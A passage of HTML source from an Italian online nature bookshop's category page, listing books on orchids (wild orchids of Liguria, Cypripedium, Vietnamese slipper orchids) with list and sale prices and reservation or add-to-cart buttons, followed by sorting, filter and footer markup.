                                           title="LE ORCHIDEE SPONTANEE DELLA LIGURIA">
                                            LE ORCHIDEE SPONTANEE DELLA LI...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        CALBI M. MARSILI S.                                         (2015)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    18,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    17,10 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="957544"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="LE ORCHIDEE SPONTANEE DELLA LIGURIA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="CALBI M. MARSILI S."/>
                                                            <input type="hidden" name="editore"
                                                                   value="SAGEP"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2015"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/orchidee-957286.html"
                                       title="ORCHIDEE"
                                       class="product-image">
                                                                                <img id="product-collection-image-957286"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788899478186_18.jpg"
                                             alt="ORCHIDEE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/orchidee-957286.html"
                                           title="ORCHIDEE">
                                            ORCHIDEE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        RUSSINO C.                                         (2015)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    15,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    14,25 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="957286"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ORCHIDEE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="RUSSINO C."/>
                                                            <input type="hidden" name="editore"
                                                                   value="EDITORE ZEROTRE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2015"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/aerangis.html"
                                       title="AERANGIS"
                                       class="product-image">
                                                                                <img id="product-collection-image-956833"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9781604695625_13.jpg"
                                             alt="AERANGIS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/aerangis.html"
                                           title="AERANGIS">
                                            AERANGIS                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        LA CROIX I.                                         (2014)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    80,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    76,00 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="956833"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="AERANGIS"/>
                                                            <input type="hidden" name="autore"
                                                                   value="LA CROIX I."/>
                                                            <input type="hidden" name="editore"
                                                                   value="TIMBER PRESS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2014"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/slipper-orchids-of-vietnam.html"
                                       title="SLIPPER ORCHIDS OF VIETNAM"
                                       class="product-image">
                                                                                <img id="product-collection-image-956712"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9781842460474_7.jpg"
                                             alt="SLIPPER ORCHIDS OF VIETNAM"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/slipper-orchids-of-vietnam.html"
                                           title="SLIPPER ORCHIDS OF VIETNAM">
                                            SLIPPER ORCHIDS OF VIETNAM                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        AVERYANOV L. CRIBB P. KE LOC P. TIEN HIEP N.                                         (2003)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    72,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    68,40 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="956712"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="SLIPPER ORCHIDS OF VIETNAM"/>
                                                            <input type="hidden" name="autore"
                                                                   value="AVERYANOV L. CRIBB P. KE LOC P. TIEN HIEP N."/>
                                                            <input type="hidden" name="editore"
                                                                   value="KEW PUBLISHING"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2003"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/study-an-appreciation-on-colored-leaf-of-chinese-orchids.html"
                                       title="STUDY AN APPRECIATION ON COLORED LEAF OF CHINESE ORCHIDS"
                                       class="product-image">
                                                                                <img id="product-collection-image-954819"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9787503832109_8.jpg"
                                             alt="STUDY AN APPRECIATION ON COLORED LEAF OF CHINESE ORCHIDS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/study-an-appreciation-on-colored-leaf-of-chinese-orchids.html"
                                           title="STUDY AN APPRECIATION ON COLORED LEAF OF CHINESE ORCHIDS">
                                            STUDY AN APPRECIATION ON COLOR...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        LIU ZHONGJIANG                                         (2003)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    90,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    85,50 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vcGlhbnRlL2Zpb3JpLmh0bWw_Y2F0PTU2JmFtcDtkaXI9YXNjJmFtcDtsaW1pdD0xNSZhbXA7b3JkZXI9cG9zaXRpb24,/product/954819/form_key/67krJG5zhivr2nIQ/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/orchidee-954690.html"
                                       title="ORCHIDEE"
                                       class="product-image">
                                                                                <img id="product-collection-image-954690"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788896548080_9.jpg"
                                             alt="ORCHIDEE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/orchidee-954690.html"
                                           title="ORCHIDEE">
                                            ORCHIDEE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        RUSSINO C.                                         (2013)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    15,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    14,25 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="954690"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ORCHIDEE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="RUSSINO C."/>
                                                            <input type="hidden" name="editore"
                                                                   value="PUBBLICATO IN PROPRIO"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2013"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/hardy-cypripedium.html"
                                       title="HARDY CYPRIPEDIUM"
                                       class="product-image">
                                                                                <img id="product-collection-image-954048"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9781842464649_18.jpg"
                                             alt="HARDY CYPRIPEDIUM"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/hardy-cypripedium.html"
                                           title="HARDY CYPRIPEDIUM">
                                            HARDY CYPRIPEDIUM                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        FROSCH W. CRIBB P.                                         (2013)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    71,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    67,45 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="954048"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="HARDY CYPRIPEDIUM"/>
                                                            <input type="hidden" name="autore"
                                                                   value="FROSCH W. CRIBB P."/>
                                                            <input type="hidden" name="editore"
                                                                   value="KEW PUBLISHING"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2013"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/orchidee-spontanee-in-trentino-alto-adige.html"
                                       title="ORCHIDEE SPONTANEE IN TRENTINO ALTO ADIGE"
                                       class="product-image">
                                                                                <img id="product-collection-image-965771"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="ORCHIDEE SPONTANEE IN TRENTINO ALTO ADIGE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/orchidee-spontanee-in-trentino-alto-adige.html"
                                           title="ORCHIDEE SPONTANEE IN TRENTINO ALTO ADIGE">
                                            ORCHIDEE SPONTANEE IN TRENTINO...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        PERAZZA                                         (1992)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    30,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    28,50 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vcGlhbnRlL2Zpb3JpLmh0bWw_Y2F0PTU2JmFtcDtkaXI9YXNjJmFtcDtsaW1pdD0xNSZhbXA7b3JkZXI9cG9zaXRpb24,/product/965771/form_key/67krJG5zhivr2nIQ/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                            </ul>
            <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd', 'even', 'first', 'last'])</script>
        
    </div> <!--category-products-->


    <div class="bottom-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-desc left" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=desc&amp;limit=15&amp;order=position" title="Imposta ordine discendente">             
              <span class="fa fa-angle-down"></span></a></div>      
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    Posizione                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=anno">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=price">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
                
            15            <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=5&amp;order=position">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=10&amp;order=position">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=21&amp;order=position">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=25&amp;order=position">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
        
        
        
                                    <li class="active"><a href="">1</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position&amp;p=2">2</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position&amp;p=3">3</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position&amp;p=4">4</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position&amp;p=5">5</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position&amp;p=2" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div>



     
           </div><!--col-main-->   
         </div> <!--col-sm-9 col-sm-push-3 main-coloumn-->

         <div class="col-left sidebar col-sm-3 col-xs-12 col-sm-pull-9">
          
          

<div class="side-nav-categories">
   <div class="block-title">
     Fiori   </div><!--block-title-->


 
    <div class="box-content box-category">
      <ul>
                                                                     
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">Composizioni floreali</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">Orchidee</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">Fiori  A-Z</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">Rose</a>
           





                 








          </li>
                      </ul>
    </div><!--box-content box-category-->

  

</div><!--side-nav-categories--><div class="block block-list block-cart">
        <div class="block-title">
       
            Il mio carrello            
    </div>
    <div class="block-content">
                        <p class="empty">Non hai articoli nel carrello.</p>
        </div>
</div>


<div class="block block-layered-nav">
    <div class="block-title">      
      Acquista per   
    </div>
    <div class="block-content">
        
<div class="currently">
    <p class="block-subtitle">Attualmente acquisti da:</p>
    <ol>
            <li>
            <span class="label">Categoria:</span> <span class="value">Orchidee</span>
                            <a class="btn-remove1" title="Rimuovi questo articolo" href="https://www.libreriadellanatura.com/piante/fiori.html?dir=asc&amp;limit=15&amp;order=position"> <span class="icon"></span>Rimuovi </a>
                    </li>
        </ol>
</div>
                    <div class="actions"><a href="https://www.libreriadellanatura.com/piante/fiori.html?dir=asc&amp;limit=15&amp;order=position">Cancella tutto</a></div>
                            <p class="block-subtitle">Opzioni acquisto</p>
            <dl id="narrow-by-list">
                                                                                                    <dt>Prezzo</dt>
                    <dd>
<ol>
    <li>
                    <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position&amp;price=-100">
                <span class="price">0,00 €</span> - <span class="price">99,99 €</span>                                <span class="count">(232)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position&amp;price=100-200">
                <span class="price">100,00 €</span> - <span class="price">199,99 €</span>                                <span class="count">(11)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position&amp;price=200-300">
                <span class="price">200,00 €</span> - <span class="price">299,99 €</span>                                <span class="count">(3)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position&amp;price=400-">
                <span class="price">400,00 €</span> e oltre                                <span class="count">(1)</span>
                            </a>
            </li>
</ol>
</dd>
                                                                                                            </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
</div>

                 
         </div> <!--col-right sidebar--> 
       </div> <!--row-->
      </div><!--container-->
    </div> <!--main-container col2-left-layout-->   

  

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
